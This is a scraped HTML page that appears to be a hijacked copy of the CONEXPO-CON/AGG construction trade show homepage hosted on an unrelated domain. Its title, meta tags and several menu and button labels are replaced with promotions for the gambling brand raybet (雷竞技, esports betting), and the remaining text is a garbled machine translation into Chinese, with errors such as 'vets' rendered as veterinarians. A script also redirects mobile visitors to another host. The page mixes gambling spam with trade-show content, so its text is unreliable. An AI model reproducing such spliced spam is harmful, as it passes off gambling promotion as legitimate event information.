

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.musiclabinc.com/news/news?page=4
body_size: 32878
content:
<html xmlns="http://www.w3.org/1999/xhtml">
 <head id="head">
  <meta name="description" content="雷竞技 怎么样？雷竞技抢红包进行中！lol外围雷竞技拥有最丰富的游戏项目和庞大的游戏用户数。">
  <meta http-equiv="content-type" content="text/html; charset=UTF-8; charset=UTF-8">
  <meta name="keywords" content="lol外围雷竞技,雷竞技 怎么样,雷竞技抢红包">
  <meta charset="UTF-8">
  <title>lol外围雷竞技|雷竞技 怎么样|雷竞技抢红包</title>
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <link href="//www.musiclabinc.com/CMSPages/GetResource.ashx?stylesheetname=conexpo-global" type="text/css" rel="stylesheet">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
  <style type="text/css">
    #div-gpt-khlad-1614874647960-0::before {
        background-color: #f3f3f3;
    }
 
    #div-gpt-khlad-1614874647960-0::before {
        content: 'Advertisement';
        font-size: 0.75rem;
        display: block;
        text-align: center
    }
</style>
  <link href="//www.musiclabinc.com/CMSPages/GetResource.ashx?_templates=24657" type="text/css" rel="stylesheet">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.musiclabinc.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.musiclabinc.com">
<script type="text/javascript">uaredirect("//m.musiclabinc.com");</script>
</head>
 <body class="LTR Chrome ENUS ContentBody">
  <!-- CECA Official Google Tag Manager (noscript) -->
  <noscript>
   <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-5FT3GH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
  <!-- Expo-Sure GTM Multi-Purpose Tag - Kande Media - CONEXPOCONAGG.COM 2016 (noscript) -->
  <noscript>
   <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-KXK9BC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Expo-Sure GTM Multi-Purpose Tag (noscript) -->
  <form method="post" action="/" onsubmit="javascript:return WebForm_OnSubmit();" id="form">
   <div class="aspNetHidden">
    <input type="hidden" name="__CMSCsrfToken" id="__CMSCsrfToken" value="uBWSs665hpcz9NmL0T3W / K3oL1RKPBTqGEMOPPGcYlvtQ41gcmeSZ3lqKcWd1NcopDOlvh48ZaMJOlGusrbf0npKnO + nkENO10sjMfO0Smk =">
    <input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
    <input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
    <input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="">
   </div>
   <input type="hidden" name="lng" id="lng" value="en - us">
   <div class="aspNetHidden">
    <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185">
    <input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0">
    <input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0">
   </div>
   <div id="ctxM"></div>
   <!-- CECA Official Google Tag Manager (noscript) -->
   <noscript>
    <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-5FT3GH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
   </noscript>
   <!-- End Google Tag Manager (noscript) -->
   <!-- Expo-Sure GTM Multi-Purpose Tag - Kande Media - CONEXPOCONAGG.COM 2016 (noscript) -->
   <noscript>
    <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-KXK9BC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
   </noscript>
   <!-- End Expo-Sure GTM Multi-Purpose Tag (noscript) -->
   <aside class="cookie-notification js-cookie-notification">
    <div class="container">
     <a href="#" class="cookie-notification__close js-accept-close">×</a>
     <div class="cookie-notification__message">
      <h3><strong>本网站使用Cookies</strong></h3>
      <p>使用本网站而不改变网页浏览器的cookie设置，即表示您同意<a href="//www.musiclabinc.com/privacy-and-cookies-policy/">饼干的政策</a>．</p>
      <a href="#" class="btn js-accept-close">接受</a>
     </div>
    </div>
   </aside>
   <div id="outer-container">
    <noscript>
     <p class="notification-block text-center">为了充分享受这个网站，请启用您的JavaScript。</p>
    </noscript>
    <!--[if lt IE 9]>
        <p class="notification-block text-center">Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> to experience this site.</p>
    <![endif]-->
    <!-- Begin Header -->
    <header id="header" class="js-header" role="banner">
     <!-- Show / Hide Functionality -->
     <!-- Hotjar Tracking Code for //www.musiclabinc.com/ -->
     <div class="header-top">
      <!-- <img id="p_lt_infoBG_HeaderImage_Image" class="header-info-bg js-responsive-img hide" data-srcset="/getattachment/AEM_6024_BGads_1401x150.jpg.aspx?width=1401&height=150&ext=.jpg 1200w, /getattachment/AEM_6024_BGads_1050x150.jpg.aspx?width=1050&height=150&ext=.jpg 500w, /getattachment/AEM_6024_BGads_340x84.jpg.aspx?width=340&height=84&ext=.jpg 1w" alt="CONEXPO-CON/AGG: international trade show for the construction industries" /> -->
      <!-- <p><br style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;" />
<span style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;">NORTH AMERICA'S</span><br style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;" />
<span style="color: rgb(255, 255, 255); font-size: 20px; font-weight: bold; letter-spacing: 1px; text-align: center; text-transform: uppercase;">LARGEST CONSTRUCTION TRADE SHOW</span></p>




 -->
      <div class="header-top-right">
       <div class="header-date">
        <span class="header-date__item"><a href="https://goo.gl/maps/FbCwsaq7DYR2" class="font-white" target="_blank" rel="noopener">内华达州拉斯维加斯</a></span>|<span class="header-date__item">2023年3月14 - 18日</span>
       </div>
       <nav class="util-nav desktop-nav-item">
        <!--<span><p>Las Vegas, NV | March 10-14, 2020</p>




</span>-->
        <span class="util-nav-item inline util-nav-label">lol外围雷竞技</span>
        <ul class="no-margin inline util-nav js-util-nav">
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem1_Link" href="//www.musiclabinc.com/attendees"><span id="p_lt_utilityMenu_UtilityNavItem1_Text">与会者</span></a></li>
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem_Link" href="//www.musiclabinc.com/exhibit/"><span id="p_lt_utilityMenu_UtilityNavItem_Text">参展商</span></a></li>
         <li class="util-nav-item js-util-nav-item"><a id="p_lt_utilityMenu_UtilityNavItem2_Link" href="//www.musiclabinc.com/press"><span id="p_lt_utilityMenu_UtilityNavItem2_Text">新闻</span></a></li>
        </ul>
        <a id="p_lt_NavCta_Button1_Link" class="btn btn-large" href="//www.musiclabinc.com/visit/about-the-show/"><span id="p_lt_NavCta_Button1_Text">雷竞技代理</span></a>
       </nav>
      </div>
     </div>
     <div class="logo-container">
      <a class="logo text-hide" href="//www.musiclabinc.com/"><img id="p_lt_Logo_SimpleImage_SimpleImage" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Header/CECA-Logo-Color.png?ext=.png" alt="CONEXPO-CON/AGG:国际建筑贸易展"></a>
     </div>
     <div class="bg-gray">
      <div class="simple-banner">
       <p>拉斯维加斯，NV / 2023年3月14-18日</p>
       <a class="mobile-nav-trigger mobile-nav-item" id="js-mobile-menu-trigger" href="#">
        <ul class="hamburglar">
         <li class="hamburglar-1"></li>
         <li class="hamburglar-2"></li>
         <li class="hamburglar-3"></li>
        </ul></a>
      </div>
      <div class="cf d-lg-none">
       <div id="p_lt_mobileSearch_Search1_pnlSearch" class="search-box" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_mobileSearch_Search1_btn')">
        <input name="p$lt$mobileSearch$Search1$txtWord" type="text" id="p_lt_mobileSearch_Search1_txtWord" class="search-input form-control" placeholder="Search">
        <div>
         <span class="icon-search search-icon"></span>
         <input type="submit" name="p$lt$mobileSearch$Search1$btn" value="" id="p_lt_mobileSearch_Search1_btn" class="search-btn">
        </div>
       </div>
      </div>
     </div>
     <div class="header-btm nav-container">
      <nav class="container">
       <div class="mobile-nav-header mobile-nav-item">
        <h2>菜单</h2>
        <a class="nav-level-close js-nav-close" href="#"></a>
       </div>
       <ul class="nav inline-list no-margin js-nav">
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger">雷竞技 怎么样<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top">一般</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/about-the-show" target="">raybet ios</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/registration-and-pricing" target="">raybet LOL投注</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/hotel-and-travel-information" target="">raybet CS:GO</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/education" target="">rayben雷竞技</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/exhibitor-directory" target="">参展商目录</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/international-visitors" target="">国际游客</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/attendee-faq" target="">出席者常见问题解答</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/conexpo-con-agg-radio-podcasts" target="">CONEXPO-CON / gg无线电播客</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/health-safety-commitment" target="">raybet Dota2</a></li>
              </ul>
             </div>
            </section>
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top">商品店</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/merchandise-store" target="_blank">商品店</a></li>
              </ul>
             </div>
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection2">
              <header>
               <h6 class="font-white dropdown-header">支持的</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/supporting-organizations" target="">支持组织</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/supporting-publications" target="">支持出版物</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/supported-by/exhibitor-sponsors" target="">参展商赞助商</a></li>
              </ul>
             </div>
             <div id="p_lt_navigation_Navigation_rptNavigationItems_ctl00_rptMenuColumns_ctl02_pnlSection3">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
               <h6 class="font-white dropdown-header no-margin-top">2020显示</h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/visit/conexpo-con-agg-2020-highlights" target="">CONEXPO-CON / gg 2020了</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl01_lnkNavigationItemTitle" href="//www.musiclabinc.com/news/">雷竞技抢红包</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl02_lnkNavigationItemTitle" href="//www.musiclabinc.com/news">raybet雷竞技</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl03_lnkNavigationItemTitle" href="//www.musiclabinc.com/techtalks">技术谈判</a></li>
        <li class="nav-item"><a id="p_lt_navigation_Navigation_rptNavigationItems_ctl04_lnkNavigationItemTitle" href="//www.musiclabinc.com/contact-us">联系我们</a></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl00_lnkNavigationItemTitle" href="//www.musiclabinc.com/attendees">与会者</a></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl01_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger" href="//www.musiclabinc.com/exhibit">参展商<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl01_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit" target="">展览</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/become-an-exhibitor" target="">成为一个参展商</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-registration-and-pricing" target="">参展商登记及价格</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-hotel-and-travel-information" target="">参展商酒店和旅游信息</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-rules-and-regulations" target="">参展商规章制度</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-floor-plan" target="">参展商平面图</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-education" target="">raybet</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-faq" target="">raybet app</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/exhibitor-dashboard" target="">参展商仪表板</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/show-logos" target="">显示标识</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/meeting-function-space-request" target="">会议/函数空间的要求</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/exhibit/exhibitor-resources/sponsorship-opportunities" target="">赞助机会</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item hidden-lg"><a id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl02_lnkNavigationItemTitle" class=" js-dropdown-trigger dropdown-trigger" href="//www.musiclabinc.com/press">新闻<span class="icon-angle-down"></span></a>
         <ul class="js-subnav subnav">
          <li>
           <div class="subnav-content row">
            <section class="col-lg-6">
             <div id="p_lt_navigation_Navigation_rptMobileNavigationItems_ctl02_rptMenuColumns_ctl01_pnlSection1">
              <header>
               <h6 class="font-white dropdown-header no-margin-top"></h6>
              </header>
              <ul class="dropdown-nav clean-list no-padding no-margin-top">
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-downloads" target="">媒体下载</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-contacts" target="">媒体联系人</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-services" target="">媒体服务</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/media-badges" target="">媒体徽章</a></li>
               <li class="subnav-item"><a href="//www.musiclabinc.com/press/event-fact-sheet" target="">活动简报</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item search text-left"><button class="nav-item-search js-search-button" type="button"><span class="fas fa-search"></span><span class="text-hide">搜索</span></button></li>
       </ul>
      </nav>
     </div>
     <div class="search-container js-search-bar" style="display: none">
      <div id="p_lt_search_Search_pnlSearch" class="search-box" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_search_Search_btn')">
       <input name="p$lt$search$Search$txtWord" type="text" id="p_lt_search_Search_txtWord" class="search-input form-control" placeholder="Search">
       <div>
        <span class="icon-search search-icon"></span>
        <input type="submit" name="p$lt$search$Search$btn" value="" id="p_lt_search_Search_btn" class="search-btn">
       </div>
      </div>
     </div>
    </header>
    <!-- End Header -->
    <!-- Begin Main -->
    <main id="main" role="main">
     <div class="zebra">
      <style>
.hero.has-overlay:before{
background-color: rgba(0,0,0,.6);
}
</style>
      <div>
       <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_ImageContainer" class="hero has-overlay" style="background-image:url('/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Homepage-Banner.png?ext=.png')">
        <div class="container">
         <div class="text-center">
          <h1 class="font-white"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Title">让建筑更上一层楼</span></h1>
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Cta1" class="btn" href="//www.musiclabinc.com/exhibit/become-an-exhibitor" target="_self">成为一个参展商</a>
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Cta2" class="btn btn-alt" href="//www.musiclabinc.com/visit/about-the-show" target="_self">raybet ios</a>
         </div>
        </div>
        <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_VideoContainer" class="hero__video">
         <div class="container">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_VideoLink" class="font-white h6 js-modal-video-trigger" href="https://www.youtube.com/embed/w4kbvgg4Ats?enablejsapi=1"><span class="play-button"></span>2020年展会亮点</a>
         </div>
        </div>
       </div>
      </div>
      <!-- Block 1 -->
      <div class="small-padded-section">
       <div class="container">
        <div class="row add-margin-top add-padding-top">
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1ImageAndTextBelow" class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1ImageLink" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1Image" class="max-100 block" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Exhibitor-Directory-homepage.png?ext=.png" alt="CONEXPO-CON / gg展厅"></a>
          <h2 class="h4"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1Link" class="arrow-link" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self">查看参展商目录</a>
           <!-- will be shown only if there is no link --></h2>查看2020年展会参展商的完整名单，包括他们的网站，产品特色和有用的信息。</div>
         <!-- Block 2 -->
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2ImageAndTextBelow" class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2ImageLink" href="//www.musiclabinc.com/techtalks" target="_self"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2Image" class="max-100 block" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/TechTalks.jpg?ext=.jpg" alt="视频技术谈判"></a>
          <h2 class="h4"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2Link" class="arrow-link" href="//www.musiclabinc.com/techtalks" target="_self">看技术谈判</a>
           <!-- will be shown only if there is no link --></h2>你今天就可以申请免费的按需技术教育。</div>
         <!-- Block 3 -->
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3StylizedNumbers" class="col-md-4 add-margin-btm">
          <div class="text-center">
           <h2 class="h6">CONEXPO-CON/AGG的数字</h2>
           <p><span class="h1 font-primary">2.7米</span><br><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3TextLine3Link" class="font-gray" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self">平方英尺</a></p>
           <p><span class="h1 font-primary">150</span><br><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3TextLine5Link" class="font-gray" href="//www.musiclabinc.com/visit/education" target="_self">rayben雷竞技</a></p>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="bg-dark-purple padded-section">
       <div class="container">
        <div class="row">
         <div class="col-md-7">
          <h2 class="font-white h3"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Title">不要错过任何事情。参加展览和行业新闻。</span></h2>
          <div class="font-white">
           <span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Body">注册接收独家展示提醒，提供和建筑行业新闻。</span>
          </div>
         </div>
         <div class="col-md-3 col-md-offset-2">
          <p><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Cta" class="btn btn-alt" href="//www.musiclabinc.com/show-alerts" target="_self">报名</a></p>
         </div>
        </div>
       </div>
      </div>
      <style>
#main > div > div:nth-child(6) > div > h2{
text-align: left;
padding-left: 10px;
}
</style>
      <div class="small-padded-section">
       <div class="container">
        <h2 class="h4 add-padding-btm text-center"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Title"><a class="community-news-heading" href="//www.musiclabinc.com/news">raybet雷竞技</a></span></h2>
        <div class="row add-margin-top add-padding-top">
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleImageLink" href="//www.musiclabinc.com/news/hiring-our-heroes-military-vets-could-be-the-answe"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/cbf414ac-13e3-472e-847a-8d077bcd6302/Hiring-Our-Heroes-Military-Vets-Could-be-the-Answer-to-Your-Construction-Staffing-Challenges.aspx" alt="雇佣我们的英雄:退伍军人可能是你的建筑人员配备挑战的答案"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/hiring-our-heroes-military-vets-could-be-the-answe">雇佣我们的英雄:退伍军人可能是你的建筑人员配备挑战的答案</a></h2>在建筑企业寻找熟练工人的困难中，退伍军人是值得关注的劳动力。目前，兽医约占……</div>
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleImageLink" href="//www.musiclabinc.com/news/how-to-spec-out-a-next-gen-wheel-loader-what-to-lo"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/e44c10f3-ce7e-4538-af13-fd568b59527e/How-to-Spec-Out-a-Next-Gen-Wheel-Loader-What-to-Look-For-and-Questions-to-Ask.aspx" alt="如何规格出下一代轮式装载机-什么看和问题问"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/how-to-spec-out-a-next-gen-wheel-loader-what-to-lo">如何规格出下一代轮式装载机-什么看和问题问</a></h2>最新上市的轮式装载机可以为承包商提供很多服务。以至于买家可能需要重新考虑他们需要的是哪台机器。“很多创新可以让你……</div>
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleImageLink" href="//www.musiclabinc.com/news/10-construction-podcasts-you-should-subscribe-to"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/13438c56-2ce6-43ac-8e29-c5abdaf753c4/10-Construction-Podcasts-You-Should-Subscribe-To.aspx" alt="你应该订阅的10个建设播客"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/10-construction-podcasts-you-should-subscribe-to">你应该订阅的10个建设播客</a></h2>每个月都有新的建设播客出现，这并不奇怪。对于忙碌的承包商来说，音频是寻求职业发展建议的完美格式……</div>
        </div>
       </div>
      </div>
      <div class="padded-section">
       <div class="container">
        <div class="row">
         <div class="col-sm-2 col-md-3">
          <img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Image" class="max-100 block circle-photo" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Greg-Austin-300.jpg?ext=.jpg" alt="Greg Austin, OTI, INC.总裁">
         </div>
         <div class="col-sm-9 col-md-8">
          <h2 class="h5"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Header">CONEXPO-CON/AGG为我提供了业务所需的工具。</span></h2>
          <p><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Body">我期待每3年一次的CONEXPO-CON/AGG，因为它总能为我的底线提供一些东西——无论是创新产品、新客户还是新的交易机会。</span></p>
          <span class="meta-name"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Name">总裁格雷格•奥斯汀</span></span>
          <br>
          <span class="meta-title"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Title">OTI公司。</span></span>
         </div>
        </div>
       </div>
      </div>
      <div class="padded-section">
       <div class="container">
        <div class="row">
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_ContainerAlt" class="col-md-5 col-md-push-6 col-md-offset-1">
          <div class="add-margin-btm">
           <span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Body"><h2>参展商信息</h2>在CONEXPO-CON/AGG上，一个成功的展会可以改变你的生意。我们将帮助你充分利用所有的机会。<br><br><a class="btn" href="//www.musiclabinc.com/exhibit/become-an-exhibitor"><span>2023年展览</span></a></span>
          </div>
         </div>
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Container" class="col-md-6 col-md-pull-6">
